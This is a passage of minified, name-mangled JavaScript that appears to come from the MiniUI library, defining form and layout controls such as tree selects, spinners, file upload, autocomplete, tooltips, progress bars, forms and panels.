;o0ll1o[l0oO00][o1l1oO].apply(this,arguments)};l0o00(o0ll1o,OO0lO0,{valueFromSelect:false,text:"",value:"",autoCheckParent:false,expandOnLoad:false,valueField:"id",textField:"text",nodesField:"children",dataField:"",delimiter:",",multiSelect:false,data:[],url:"",allowInput:false,showTreeIcon:false,showTreeLines:true,resultAsTree:false,parentField:"pid",checkRecursive:false,showFolderCheckBox:false,showRadioButton:false,popupHeight:200,popupWidth:"100%",popupMaxHeight:250,popupMinWidth:100,uiCls:"mini-treeselect",expandOnPopup:false,virtualScroll:false,defaultRowHeight:23,pinyinField:"tag",expandOnNodeClick:false,autoFilter:true});ooO1o=o0ll1o[OlO11O];ooO1o[llO00O]=l1O11;ooO1o[o0110]=ll11o;ooO1o[lO1lo]=O011O;ooO1o[lOOOoo]=looll;ooO1o[oOoO0]=olo0o;ooO1o[oo11ll]=lOOlo;ooO1o[o0ool]=o11Ol;ooO1o[oO0oo0]=oO10o;ooO1o[l1oo00]=oOll0;ooO1o[O1ll0O]=ol1oo;ooO1o[oo0Ool]=oO00o;ooO1o[O1l10O]=o1OO1;ooO1o[Ol0OO]=oo0Ol;ooO1o[oo01OO]=oOool;ooO1o[oll1o0]=loO1l;ooO1o[O00o0l]=ololo;ooO1o[lO0lo]=ooooOO;ooO1o[ol1O]=l11lO;ooO1o[Olooo]=lOloO0;ooO1o[oollO0]=olOlO;ooO1o[OOo10]=ol0lo;ooO1o[o110lO]=Ol1ll;ooO1o[o1100]=O01oO;ooO1o[Oo0ll]=O1lOl;ooO1o[l0o0o1]=oo0o0;ooO1o[l1lO10]=Ol010;ooO1o[Oo1lO1]=oOOO;ooO1o[lOOl]=olO0O;ooO1o[oOol0]=o1Oo0;ooO1o.l0OOo=llOO0;ooO1o.lll1lo=lO1O0;ooO1o.Oo011o=lO10l;ooO1o.o00oo=o1Oo1;ooO1o[lloo1o]=O1l1o;ooO1o[OlOOl1]=O11Ol;ooO1o[oo1o10]=olO00;ooO1o[o1lO1l]=oo10o;ooO1o[l1O0o]=l11oO;ooO1o[lO0oo]=O0010;ooO1o[oo0O1]=OlOo0;ooO1o[ooo10]=oooOl;ooO1o[olO110]=Olloo;ooO1o[oOll1O]=ol1OO;ooO1o[olol1O]=l1OlO;ooO1o[O011lo]=o0ll0;ooO1o[l1O1oO]=ooOO0;ooO1o[lO001]=l1oO1;ooO1o[Olo111]=ooO0;ooO1o[oo0o0O]=OOolo;ooO1o[o0O01]=llo11;ooO1o[Ooll0]=olool;ooO1o[OoOl0O]=ooool;ooO1o[Oloo1O]=lOOO1;ooO1o[oOol1]=l0oo0;ooO1o[l10O0l]=O1llo;ooO1o[l1lol1]=lll1O;ooO1o[O1oolO]=olOO1;ooO1o[lOlOll]=lll1OList;ooO1o[l11oO1]=Ool1O;ooO1o[lo100o]=l101O;ooO1o[o00000]=O0l00;ooO1o.Ol1ll1=ooOO;ooO1o[OlllO0]=ooo1o;ooO1o[ll11oO]=ol0O1;ooO1o[lOOlOl]=o01O1;ooO1o[loolOl]=O00o0;ooO1o[o0l1l1]=oOl1o;ooO1o[OO0oOo]=ooo1l;ooO1o[l0oo11]=l11lo;ooO1o[o1OO0o]=lo0o0;ooO1o[O1ooo]=O1ol0;ooO1o[OOllOl]=ll1l1;ooO1o.O0Olo=O10101;ooO1o.O0o1=OO01l;ooO1o.l100Oo=O101l;ooO1o.ol1oOO=l11ol;ooO1o._OOo100=OO00o;ooO1o[llo001]=o010O;ooO1o[Ol00l]=o1ll;O111lo(o0ll1o,"TreeSelect");oO0ool=function(){oO0ool[l0oO00][o1l1oO].apply(this,arguments);this[oo1o10](this[lo0o10])};l0o00(oO0ool,O00Oo1,{value:0,minValue:0,maxValue:100,increment:1,decimalPlaces:-1,changeOnMousewheel:true,allowLimitValue:true,allowLoopValue:false,allowNull:false,uiCls:"mini-spinner",format:"",olO1O1:null});ll0O0o=oO0ool[OlO11O];ll0O0o[llO00O]=OO10l;ll0O0o.o00ol=lo0O0;ll0O0o.ollo=ol1ol1;ll0O0o.ol111=OloO1;ll0O0o.lll1lo=O0oOO;ll0O0o.O1oOl=oOoll;ll0O0o.O0oO1l=oOoOo;ll0O0o.llO0=l110;ll0O0o[llOOl1]=OOO1l;ll0O0o[OOol10]=oO0O;ll0O0o[l1l01o]=o00lO;ll0O0o[O10oOO]=lO11l;ll0O0o[ooOoll]=Oll010;ll0O0o[oo00oo]=ll0l1;ll0O0o[l0l001]=Oo0ol;ll0O0o[OlO11l]=lOoOo;ll0O0o[Ol00l0]=OO01;ll0O0o[OlOo00]=OlOolO;ll0O0o[Ol00Ol]=l1OOo0;ll0O0o[OO1ol]=lo00O;ll0O0o[lO1OO0]=Ol00o;ll0O0o[Oo0l10]=oOl11o;ll0O0o[l001oO]=l1oolo;ll0O0o[ol0llO]=Ol1OO;ll0O0o[oO101O]=l0o0o;ll0O0o[l100OO]=lO0o;ll0O0o[Ol1lo1]=llO1o;ll0O0o[oo1o10]=oOO1;ll0O0o[o1O001]=oo1Ol;ll0O0o.oooll=OollO;ll0O0o[looOo]=lOlol;ll0O0o.lo0oHtml=ll011;ll0O0o[Ol00l]=llOO1;O111lo(oO0ool,"spinner");O0l0O1=function(){O0l0O1[l0oO00][o1l1oO].apply(this,arguments);this[oo1o10]("00:00:00")};l0o00(O0l0O1,O00Oo1,{value:null,format:"H:mm:ss",uiCls:"mini-timespinner",olO1O1:null});l00oo=O0l0O1[OlO11O];l00oo[llO00O]=o0O10;l00oo.o00ol=OoO00;l00oo.ollo=Oo10l;l00oo.O1oOl=o100o;l00oo.O0oO1l=Ol1lO;l00oo.llO0=ll1o0;l00oo.olOO=o1l1l;l00oo[oll01]=ll001;l00oo[o1O001]=oo1l1;l00oo[o1lO1l]=o0lO0;l00oo[oo1o10]=O0olo;l00oo[O10oOO]=O11O0;l00oo[ooOoll]=o11oo;l00oo[looOo]=o1l10;l00oo.lo0oHtml=olo1o0;O111lo(O0l0O1,"timespinner");Ol00lo=function(){Ol00lo[l0oO00][o1l1oO].apply(this,arguments);this[llO0l0]("validation",this.O1O001,this)};l0o00(Ol00lo,O00Oo1,{buttonText:"\u6d4f\u89c8...",_buttonWidth:56,limitType:"",limitTypeErrorText:"\u4e0a\u4f20\u6587\u4ef6\u683c\u5f0f\u4e3a\uff1a",allowInput:false,readOnly:true,olo11o:0,uiCls:"mini-htmlfile"});llolO=Ol00lo[OlO11O];llolO[llO00O]=ooooO;llolO[lOo0Ol]=lOO0o;llolO[ol001o]=Ol011;llolO[oooooO]=l1OO1o;llolO[lO1o11]=loO0O;llolO[oOl0O]=O1OOo0;llolO[o1lO1l]=o1lOo;llolO[O1oooo]=O11lo;llolO.O1O001=ool0l;llolO.oOoo=O0110;llolO.loO1O=loOo0l;llolO.lo0oHtml=llO1l;llolO[l0o1lO]=OO0oo;llolO[o1oOOO]=oOlo1;O111lo(Ol00lo,"htmlfile");mini.FilterEdit=function(){mini.FilterEdit[l0oO00][o1l1oO].apply(this,arguments);this[llO0l0]("buttonclick",this.Oo1Olo,this);this[llO0l0]("closeclick",this.__OnCloseClick,this)};l0o00(mini.FilterEdit,O00Oo1,{uiCls:"mini-filteredit",_deferSetText:false,value:"",filterValue:"",filterData:null,_getMenu:function(){var $=this;if(!this.menu){this.menu=new O1010O();this.menu[llO0l0]("itemclick",function(_){$.setFilterValue(_.item.value);$.oloo()})}return this.menu},Oo1Olo:function(B){var A=this._getMenu(),_=(this.filterData||[]).clone();A[lololO](_);var $=this.findItem(this.filterValue);A[o110oo]($);A[o1011O](this._buttonsEl,{})},__OnCloseClick:function($){this[oO0000]("");this[oo1o10]("");this.setFilterValue("");this.oloo()},findItem:function(A){var D=this._getMenu(),B=D[OlO011]();for(var _=0,C=B.length;_<C;_++){var $=B[_];if($.value==A)return $}return null},setValue:function($){if($===null||$===undefined)$="";$=String($);this.value=$;this.l11O0l.value=this._textEl.value=$},getFilterData:function(){return this.filterData||[]},setFilterData:function($){if(!mini.isArray($))$=[];this.filterData=$},getFilterValue:function(){return this.filterValue||""},setFilterValue:function($){if($===null||$===undefined)$="";this.filterValue=$},getAttrs:function(el){var attrs=mini.FilterEdit[l0oO00][llO00O][o0l0O](this,el),jq=jQuery(el);mini[oO111](el,attrs,["value","text","filterValue","filterData"]);if(typeof attrs.filterData=="string"){try{attrs.filterData=eval("("+attrs.filterData+")")}catch(e){attrs.filterData=mini._getMap(attrs.filterData,window)}}return attrs}});O111lo(mini.FilterEdit,"filteredit");o1o011=function(){this.data=[];o1o011[l0oO00][o1l1oO].apply(this,arguments);lOll(this._textEl,"mouseup",this.l1111,this);this[llO0l0]("showpopup",this.__OnShowPopup,this)};l0o00(o1o011,OO0lO0,{allowInput:true,valueField:"id",textField:"text",delimiter:",",multiSelect:false,data:[],grid:null,_destroyPopup:false,uiCls:"mini-lookup"});oo1lo=o1o011[OlO11O];oo1lo[llO00O]=l1l0lO;oo1lo.lO1011=l0O0l0;oo1lo.l1111=l1o01;oo1lo.lll1lo=lO1001;oo1lo[ll1ll]=O0OO1;oo1lo[lllOOo]=o0o0O;oo1lo.o1l010=o01ol;oo1lo[lo0l1o]=l0Oo11;oo1lo[oO0000]=O10l;oo1lo[oo1o10]=oo11l;oo1lo.O0looo=lO00oO;oo1lo.Ol000o=O0olO;oo1lo.l1oOO=O1O0o0;oo1lo[oO0O1]=Oo1ol;oo1lo[ll00Ol]=olllO;oo1lo[o11lOO]=lOOOol;oo1lo[olO110]=o1lol;oo1lo[oOll1O]=O10lField;oo1lo[o110lO]=OOO0l;oo1lo[o1100]=oo11lField;oo1lo[O0olol]=O0O0l;oo1lo[O00Olo]=llo0;oo1lo[OlOOl1]=l11oo;oo1lo[l0o1lO]=lOol0;O111lo(o1o011,"lookup");o1O0oo=function($){o1O0oo[l0oO00][o1l1oO][o0l0O](this,null);this.data=[];this.selecteds=[];this[ll1ll]();if($)mini.applyTo[o0l0O](this,$)};l0o00(o1O0oo,ooO0oO,{formField:true,remote:true,value:"",text:"",valueField:"id",textField:"text",selecteds:null,data:null,url:"",delay:150,allowInput:true,editIndex:0,Oo110O:"mini-textboxlist-focus",l00l0:"mini-textboxlist-item-hover",oOO11:"mini-textboxlist-item-selected",O11O:"mini-textboxlist-close-hover",textName:"",uiCls:"mini-textboxlist",errorIconEl:null,valueFromSelect:true,ajaxDataType:"text",ajaxContentType:"application/x-www-form-urlencoded; charset=UTF-8",emptyText:"No Result",loadingText:"Loading...",errorText:"Error",popupLoadingText:"<span class='mini-textboxlist-popup-loading'>Loading...</span>",popupErrorText:"<span class='mini-textboxlist-popup-error'>Error</span>",popupEmptyText:"<span class='mini-textboxlist-popup-noresult'>No Result</span>",isShowPopup:false,popupHeight:"",popupMinHeight:30,popupMaxHeight:150,searchField:"key"});o11O0=o1O0oo[OlO11O];o11O0[llO00O]=OOll1;o11O0[O110oO]=l00Oo;o11O0[OOo1lO]=oO11o;o11O0[O10o0o]=ol01o;o11O0[OoO00O]=l0lol;o11O0.lll1lo=llO11;o11O0[O1l1O0]=lool1;o11O0.O0Oo10=l0OO0;o11O0.ll0o11=Ool10;o11O0.o10lo=oo0OO;o11O0.oOoo=llo10;o11O0[o0oooo]=lOO0O;o11O0[lOOlOl]=OOlo0;o11O0[llo001]=OlOl1;o11O0[OO01lo]=l011o;o11O0[l0011]=o1l1O;o11O0[OO01lo]=l011o;o11O0[l0011]=o1l1O;o11O0[OO01lo]=l011o;o11O0[l0011]=o1l1O;o11O0[OOo0OO]=oO0Ol;o11O0.l010O=OO100;o11O0.l0OOo=o010o;o11O0[l10o1O]=l100l;o11O0[Oooo10]=lOoll;o11O0.o011O=o10o0;o11O0.oooo1=OooOl;o11O0[ol11oo]=OooO1;o11O0[oO0oo0]=OlOOo;o11O0[l1oo00]=lO111;o11O0[oloO1]=O1o0O;o11O0[lo0O1O]=O1ll0;o11O0[O0l00O]=l1lO1;o11O0[Ololo]=oll0l;o11O0[olOlll]=ool0o;o11O0[olllo1]=Oloo1;o11O0[o0O01]=loOOo;o11O0[Ooll0]=O0l0O;o11O0[lO0O0]=O11oo;o11O0[lol001]=o1OOo;o11O0[olO110]=o011;o11O0[oOll1O]=O0O01;o11O0[o110lO]=lo0Ol;o11O0[o1100]=O0ooO;o11O0[oO0000]=Ol0l0;o11O0[oo1o10]=Olo0o;o11O0[O1oooo]=oOO0O;o11O0[o1O001]=o01ll;o11O0[o1lO1l]=loolo;o11O0[oloo1]=lOoO0;o11O0[lOOO0O]=ooOoo;o11O0[O1o111]=Ooooo;o11O0[l1oO0l]=o01oOO;o11O0[o0o1l0]=ll00l;o11O0.o001=o1oO0;o11O0[O010l1]=O0OO0;o11O0[loo1o1]=l1l1O;o11O0[lloOl1]=OOOoO;o11O0[OOol1o]=ol01oItem;o11O0[loOlO0]=looO0;o11O0[olO01]=ol0l0;o11O0[o00000]=ll10l;o11O0.ooO0O=ll10lByEvent;o11O0[ll1ll]=llo01;o11O0[l01o0]=OoOol;o11O0[OlO1Ol]=O1oO0;o11O0.O0ool0=o10oo;o11O0[lOo1o1]=O11l01;o11O0.Ololl=O0o0O;o11O0[looOo]=l10o0;o11O0[l0o1lO]=looo0;o11O0[o1oOOO]=OOl1l;o11O0[l0llO1]=o0O00;o11O0[o0OlO1]=lo11;o11O0[oOol1]=o1lO1;o11O0[Oloo1O]=looOl;o11O0[O100lO]=lOoO0Name;o11O0[lOoOoo]=Ol0l0Name;O111lo(o1O0oo,"textboxlist");OO00ll=function(){OO00ll[l0oO00][o1l1oO].apply(this,arguments);var $=this;$.Oo1ll1=null;this._textEl.onfocus=function(){$.OO0o0=$._textEl.value;$.Oo1ll1=setInterval(function(){if($.OO0o0!=$._textEl.value){$.oOo0l();$.OO0o0=$._textEl.value;if($._textEl.value==""&&$.value!=""){$[oo1o10]("");$.oloo()}}},10)};this._textEl.onblur=function(){clearInterval($.Oo1ll1);if(!$[O00l1]())if($.OO0o0!=$._textEl.value)if($._textEl.value==""&&$.value!=""){$[oo1o10]("");$.oloo()}};this._buttonEl.style.display="none";this[loOO11]()};l0o00(OO00ll,loo1l1,{remote:true,url:"",allowInput:true,delay:150,showButton:false,searchField:"key",minChars:0,_buttonWidth:0,uiCls:"mini-autocomplete",popupEmptyText:"No Result",loadingText:"Loading...",errorText:"Error",enterQuery:false});Oo10o=OO00ll[OlO11O];Oo10o[llO00O]=l01ol;Oo10o[l1o10]=lO1OO;Oo10o[llo0o0]=o1loO;Oo10o.l0OOo=OOoo1;Oo10o.oOo0l=lOoo0;Oo10o[ol11oo]=oO0ll;Oo10o[oooOO]=OoO0O;Oo10o.lll1lo=l0lOO;Oo10o[lOOlOl]=o11o1;Oo10o[o0o1O0]=OOo00;Oo10o[lOl0O0]=Olll0;Oo10o[oo0o0l]=l01Oo;Oo10o[OO10O1]=O10o0;Oo10o[o1lol1]=lo001;Oo10o[Olo010]=ooO0o;Oo10o[oOoO0l]=OllO1;Oo10o[o1000l]=lo011;Oo10o[O110Ol]=O0loo;Oo10o[O110oO]=llOo1;Oo10o[OOo1lO]=ool10;Oo10o[lllO0O]=lllO1;Oo10o[O0oo0]=lol0O;Oo10o[oO0000]=OlO0o;Oo10o[oo1o10]=OlOoo;Oo10o[Ooll0]=llo00;Oo10o[l0llO1]=l1lll;Oo10o[o0OlO1]=o0oo1;Oo10o[o1ooO]=lOl01;O111lo(OO00ll,"autocomplete");mini.ToolTip=function(){mini.ToolTip[l0oO00][o1l1oO].apply(this,arguments)};l0o00(mini.ToolTip,O01l1o,{selector:"[title]",placement:"bottom",trigger:"hover focus",delay:200,uiCls:"mini-tooltip",_create:function(){this.el=jQuery("<div class=\"mini-tooltip\"><div class=\"mini-tooltip-arrow\"></div><div class=\"mini-tooltip-inner\"></div></div>")[0];this.$element=jQuery(this.el);this.$element.appendTo(document.body)},_initEvents:function(){},_bindTooltip:function(){var F=jQuery(document),B=this.selector,C="tooltip";F.unbind("."+C);var E=this.trigger.split(" ");for(var A=E.length;A--;){var $=E[A];if($=="click")F[llO0l0]("click."+C,B,jQuery.proxy(this._toggle,this));else if($!="manual"){var _=$=="hover"?"mouseenter":"focus",D=$=="hover"?"mouseleave":"blur";F[llO0l0](_+"."+C,B,jQuery.proxy(this._enter,this));F[llO0l0](D+"."+C,B,jQuery.proxy(this._leave,this))}}},setSelector:function($){this.selector=$;this._bindTooltip()},getSelector:function(){return this.selector},setPlacement:function($){this.placement=$},getPlacement:function(){return this.placement},setTrigger:function($){this.trigger=$;this._bindTooltip()},getTrigger:function(){return this.trigger},openTimer:null,_enter:function(_){var $=this;clearTimeout(this.openTimer);this.openTimer=setTimeout(function(){$.openTimer=null;$.open(_.currentTarget)},$.delay)},_leave:function($){clearTimeout(this.openTimer);this.close()},_toggle:function($){if(this._getTip().css("display")=="none")this.enter($);else this.leave($)},open:function($){var $=jQuery($)[0]||this.target,C=jQuery($),_=this.getContent($),B={element:$,content:_,cancel:!_};this[OOolo1]("beforeopen",B);if(B.cancel)return;this.$element[oO001]();this._target=$;try{this.setContent(B.content)}catch(A){}this[OOolo1]("open",{element:$})},close:function(){this._target=null;this.$element[l1l0ol]()},showLoading:function(){this.setContent("<div class=\"mini-tooltip-loading\"></div>")},setContent:function($){this.$element.children(".mini-tooltip-inner").html($||"&nbsp;");this.applyPlacement()},getContent:function($){var _=$.title;if(_)jQuery($).attr("data-tooltip",_).attr("title","");if(!_)_=jQuery($).attr("data-tooltip");return _},applyPlacement:function(){if(!this._target)return;if(this.$element.css("display")=="none")return;var E=this._target,M=jQuery(E),G=M.attr("data-placement")||this.placement,F=this.$element;if(!E||!F[0])return;F[oO001]().css({left:"-2000px",top:"-2000px"});function H($){F[llOo1O]("mini-tooltip-left mini-tooltip-top mini-tooltip-right mini-tooltip-bottom mini-tooltip-bottomleft mini-tooltip-topleft mini-tooltip-bottomright mini-tooltip-topright")[l0Ooo1]("mini-tooltip-"+$)}function _($){F.offset($)}var D=OlOl0(E),K=mini.getViewportBox(),I=D.top-K.top,A=K.bottom-D.bottom;H(G);var L=OlOl0(F[0]),J=mini.getCalculatedOffset(G,D,L.width,L.height);if(G=="left");else if(G=="right");else if(G=="top");else if(G=="bottom");else if(G=="bottomleft"&&I>A){if(J.top+L.height>K.bottom)G="topleft"}else if(G=="topleft");H(G);J=mini.getCalculatedOffset(G,D,L.width,L.height);if(G=="right"||G=="left"){var B=$(F).children(".mini-tooltip-arrow");B.css("top","");function C(){var $=D.top+D.height/2-B.height()/2,_=$-J.top;B.css("top",_)}K=mini.getViewportBox();if(J.top<K.y){J.top=K.y;C()}else if(J.top+L.height>K.bottom){J.top=K.bottom-L.height;C()}}_(J)},getAttrs:function($){var _=mini.ToolTip[l0oO00][llO00O][o0l0O](this,$);mini[oO111]($,_,["selector","placement","onbeforeopen","onopen","onclose"]);return _}});O111lo(mini.ToolTip,"tooltip");mini.getCalculatedOffset=function(B,_,$,A){if(B=="bottom")return{top:_.top+_.height,left:_.left+_.width/2-$/2};if(B=="top")return{top:_.top-A,left:_.left+_.width/2-$/2};if(B=="left")return{top:_.top+_.height/2-A/2,left:_.left-$};if(B=="bottomleft")return{top:_.top+_.height,left:_.left};if(B=="bottomright")return{top:_.top+_.height,left:_.left+_.width-$};if(B=="topleft")return{top:_.top-A,left:_.left};if(B=="topright")return{top:_.top-A,left:_.left+_.width-$};return{top:_.top+_.height/2-A/2,left:_.left+_.width}};lo1ool=function($){this.postParam={};lo1ool[l0oO00][o1l1oO][o0l0O](this,$);this[llO0l0]("validation",this.O1O001,this)};l0o00(lo1ool,O00Oo1,{buttonText:"\u6d4f\u89c8...",_buttonWidth:56,limitTypeErrorText:"\u4e0a\u4f20\u6587\u4ef6\u683c\u5f0f\u4e3a\uff1a",readOnly:true,olo11o:0,limitSize:"",limitType:"",typesDescription:"\u4e0a\u4f20\u6587\u4ef6\u683c\u5f0f",uploadLimit:0,queueLimit:"",flashUrl:"",uploadUrl:"",showUploadProgress:true,postParam:null,uploadOnSelect:false,uiCls:"mini-fileupload"});l0101=lo1ool[OlO11O];l0101[llO00O]=Oo101;l0101[OlO01O]=OOl1o;l0101[l000O1]=O1o10;l0101[oOoO1l]=ol1l0;l0101[oOl0o1]=O01ol;l0101[ollO1o]=oOl10;l0101[Ol0o0]=oOl10_error;l0101[oo00]=llO0l;l0101[oOl0O]=oO10l;l0101[OOOoo]=O0ol;l0101[olOo1]=l01lO1;l0101[OOlOl1]=O0oO0;l0101[O1oooo]=o11ol;l0101[O0O10l]=O10l1;l0101[oooo10]=O1OlO;l0101[o0o0lo]=l1Ol1;l0101[l100l0]=lOl11;l0101[O1loOO]=l0oO;l0101[oooooO]=oo1o0;l0101[lO1o11]=o1lo0;l0101[OOoll]=OlO1l;l0101[oO1olo]=lOlOl;l0101[lOo0Ol]=l0Oo1;l0101[ol001o]=Oool0;l0101[lloOo1]=o001l;l0101[l00001]=lolOl;l0101[oOo1o1]=l0llo;l0101.oOoo=Ol11l;l0101[l0o1lO]=lOO10;l0101.lo0oHtml=lOoO1;l0101[o1oOOO]=ll1ol;O111lo(lo1ool,"fileupload");mini.ProgressBar=function(){mini.ProgressBar[l0oO00][o1l1oO].apply(this,arguments)};l0o00(mini.ProgressBar,O01l1o,{formField:true,uiCls:"mini-progressbar",showText:false,textAlign:"center",text:"",format:"{0}%",value:0,set:function(_){if(typeof _=="string")return this;var $=_.value;delete _.value;mini.ProgressBar[l0oO00][Ol00l][o0l0O](this,_);if(!mini.isNull($))this[oo1o10]($);return this},_create:function(){this.el=document.createElement("div");this.el.className="mini-progressbar";var $="<div class=\"mini-progressbar-border\">"+"<div class=\"mini-progressbar-bar\"></div>"+"<div class=\"mini-progressbar-text\"></div>"+"</div>";this.el.innerHTML=$;this._borderEl=this.el.firstChild;this._barEl=this._borderEl.firstChild;this._textEl=this._borderEl.lastChild},setText:function($){this.text=$;this._textEl.innerHTML=$},setShowText:function($){this.showText=$;this._textEl.style.display=$?"":"none"},getShowText:function(){return this.showText},setTextAlign:function($){this.textAlign=$;this._textEl.style.textAlign=$},getTextAlign:function(){return this.textAlign},setValue:function($){$=parseFloat($);if(isNaN($))$=0;if($<0)$=0;if($>100)$=100;this.value=$;this._barEl.style.width=$+"%";var _=String.format(this.format,$);this[oO0000](_)},getValue:function(){return this.value},getAttrs:function($){var _=mini.ProgressBar[l0oO00][llO00O][o0l0O](this,$);mini[oO111]($,_,["text","format","textAlign"]);mini[ool0]($,_,["showText"]);return _}});O111lo(mini.ProgressBar,"progressbar");mini.Form=function($){this.el=OlOO($);if(!this.el)throw new Error("form element not null");mini.Form[l0oO00][o1l1oO].apply(this,arguments)};l0o00(mini.Form,oO0oOo,{el:null,getFields:function(){if(!this.el)return[];var $=mini.findControls(function($){if(!$.el||$.formField!=true)return false;if(o0O11(this.el,$.el))return true;return false},this);return $},getFieldsMap:function(){var B=this.getFields(),A={};for(var $=0,C=B.length;$<C;$++){var _=B[$];if(_.name)A[_.name]=_}return A},getField:function($){if(!this.el)return null;return mini[lolO11]($,this.el)},getData:function(B,F){if(mini.isNull(F))F=true;var A=B?"getFormValue":"getValue",$=this.getFields(),D={};for(var _=0,E=$.length;_<E;_++){var C=$[_],G=C[A];if(!G)continue;if(C.name)if(F==true)mini._setMap(C.name,G[o0l0O](C),D);else D[C.name]=G[o0l0O](C);if(C.textName&&C[oloo1])if(F==true)mini._setMap(C.textName,C[oloo1](),D);else D[C.textName]=C[oloo1]()}return D},setData:function(F,A,C){if(mini.isNull(C))C=true;if(typeof F!="object")F={};var B=this.getFieldsMap();for(var D in B){var _=B[D];if(!_)continue;if(_[oo1o10]){var E=F[D];if(C==true)E=mini._getMap(D,F);if(E===undefined&&A===false)continue;if(E===null)E="";_[oo1o10](E)}if(_[oO0000]&&_.textName){var $=F[_.textName];if(C==true)$=mini._getMap(_.textName,F);if(mini.isNull($))$="";_[oO0000]($)}}},reset:function(){var $=this.getFields();for(var _=0,C=$.length;_<C;_++){var B=$[_];if(!B[oo1o10])continue;if(B[oO0000]&&B._clearText!==false){var A=B.defaultText;if(mini.isNull(A))A="";B[oO0000](A)}B[oo1o10](B[lO0Oo0]);if(B[oOl0O])B[oOl0O]()}this[oolo1](true)},clear:function(){var $=this.getFields();for(var _=0,B=$.length;_<B;_++){var A=$[_];if(!A[oo1o10])continue;if(A[oO0000]&&A._clearText!==false)A[oO0000]("");A[oo1o10]("");if(A[oOl0O])A[oOl0O]()}this[oolo1](true)},getValidateFields:function(C){function A($){return $[OlOo01](function($){if(o010($,"mini-tabs-body"))return true})}var D=[],$=this.getFields();for(var _=0,E=$.length;_<E;_++){var B=$[_];if(!B[oOlOl]||!B[OlOo01])continue;if(A(B))if(B.enabled||C)D.push(B)}return D},validate:function(C,D){var $=this.getValidateFields(D);for(var _=0,E=$.length;_<E;_++){var A=$[_],B=A[oOlOl]();if(B==false&&C===false)break}return this[Ol1loO]()},isValid:function(){var $=this.getValidateFields();for(var _=0,B=$.length;_<B;_++){var A=$[_];if(A[Ol1loO]()==false)return false}return true},setIsValid:function(B){var $=this.getFields();for(var _=0,C=$.length;_<C;_++){var A=$[_];if(!A[oolo1])continue;A[oolo1](B)}},getErrorTexts:function(){var A=[],_=this.getErrors();for(var $=0,C=_.length;$<C;$++){var B=_[$];A.push(B.errorText)}return A},getErrors:function(){var A=[],$=this.getFields();for(var _=0,C=$.length;_<C;_++){var B=$[_];if(!B[Ol1loO])continue;if(B[Ol1loO]()==false)A.push(B)}return A},mask:function($){if(typeof $=="string")$={html:$};$=$||{};$.el=this.el;if(!$.cls)$.cls=this.Olo10;mini[O1l0Ol]($)},unmask:function(){mini[l11Ool](this.el)},Olo10:"mini-mask-loading",loadingMsg:"\u6570\u636e\u52a0\u8f7d\u4e2d\uff0c\u8bf7\u7a0d\u540e...",loading:function($){this[O1l0Ol]($||this.loadingMsg)},lO0o1:function($){this._changed=true},_changed:false,setChanged:function(A){this._changed=A;var $=this.getFields();for(var _=0,C=$.length;_<C;_++){var B=$[_];B[llO0l0]("valuechanged",this.lO0o1,this)}},isChanged:function(){return this._changed},setEnabled:function(A){var $=this.getFields();for(var _=0,C=$.length;_<C;_++){var B=$[_];B[O1O0l](A)}}});ooll0O=function(){ooll0O[l0oO00][o1l1oO].apply(this,arguments)};l0o00(ooll0O,mini.Container,{style:"",_clearBorder:false,uiCls:"mini-fit"});o1l1=ooll0O[OlO11O];o1l1[llO00O]=l101;o1l1[oo011O]=lO010;o1l1[OlO1Ol]=o1o01;o1l1[O1oool]=l0Ol1;o1l1[looOo]=OO10;o1l1[o1oOOO]=oOlO0o;O111lo(ooll0O,"fit");olooOl=function(){this.l1O0();olooOl[l0oO00][o1l1oO].apply(this,arguments);if(this.url)this[Ooll0](this.url);this._contentEl=this.llOO;this[Ool0o0]();this.O1O1Oo=new ol1O1(this);this[O0olOO]()};l0o00(olooOl,mini.Container,{width:250,title:"",iconCls:"",iconStyle:"",allowResize:false,url:"",refreshOnExpand:false,maskOnLoad:true,collapseOnTitleClick:false,showCollapseButton:false,showCloseButton:false,closeAction:"display",showHeader:true,showToolbar:false,showFooter:false,headerCls:"",headerStyle:"",bodyCls:"",bodyStyle:"",footerCls:"",footerStyle:"",toolbarCls:"",toolbarStyle:"",minWidth:180,minHeight:100,maxWidth:5000,maxHeight:3000,uiCls:"mini-panel",_setBodyWidth:true,clearTimeStamp:false,ooo000:80,expanded:true});llOoo=olooOl[OlO11O];llOoo[llO00O]=O0o0l;llOoo[O00l1l]=O0l01;llOoo[llo0ll]=l1loo;llOoo[lOoOlO]=loOo;llOoo[ol000l]=l0l11o;llOoo[l10100]=ol1o0;llOoo[ol0l10]=OOO00;llOoo[oOO00o]=O010oo;llOoo[OooO10]=O1l0;llOoo[ool100]=o001o0;llOoo[ll0loo]=ooO1o0;llOoo[O1lOo1]=O01O0;llOoo[ol1ll1]=l0l1l;llOoo[oOo110]=ol0olO;llOoo[Oo0OO0]=O0oO10;llOoo[o101OO]=O1O1l;llOoo[o0O01]=OlO11;llOoo[Ooll0]=lo1O;llOoo[O110o]=Ol1l0;llOoo[l1lol1]=lloo;llOoo[l00O1]=OolOo;llOoo.lo010l=OllOo;llOoo.olo0O1=llool;llOoo[O00l01]=l0Oll;llOoo[OO0l11]=oOo1O;llOoo[l1l0Oo]=oOlO1O;llOoo[O001lo]=l10ll;llOoo[ool1Oo]=O0o1l1;llOoo[OoO011]=oO1o1;llOoo[o0o000]=o1Oo;llOoo[Oo0O1o]=OoOo1O;llOoo[olo010]=OO101;llOoo[oo011O]=ol0ol;llOoo[lOl0l1]=loOOO;llOoo[OOOOOo]=loO00;llOoo[o0OOol]=O01o0;llOoo[l1Oll1]=l101OO;llOoo[ooll01]=oOo1o;llOoo[lo1111]=loO00s;llOoo[ll1oOl]=O0oo1;llOoo[o10O11]=oOo1;llOoo.l1O0=o1OO1O;llOoo[lO01o0]=ooloO;llOoo.o111oO=O10ol;llOoo.ll0o11=l00l1;llOoo[oo0OO0]=lO10;llOoo[lOl10l]=OoooO;llOoo[Oo1l01]=OOOOl;llOoo[OOoOl0]=ool1ol;llOoo[ll01ol]=loooo1;llOoo[O1100]=oOl1ll;llOoo[O1olOO]=Ol0ll;llOoo[Ol1o11]=OOo0lo;llOoo[Oo0o1l]=lol0;llOoo[l10Ooo]=OloOoO;llOoo[ooOo1O]=o0ooO;llOoo[Oo111l]=o1o1;llOoo[O0olOO]=l0ol1;llOoo[Oolo1]=o1lO0;llOoo[O0l0l1]=o01l0;llOoo[OOO101]=Ol0O;llOoo[OO0lo0]=lO1o1l;llOoo[o01loO]=l1OooO;llOoo[oo1oOl]=lO01l;llOoo[Oo0o0o]=l1l0;llOoo[OlO00O]=lo10o;llOoo[oolOlo]=OoOo1OCls;llOoo[Ol0olO]=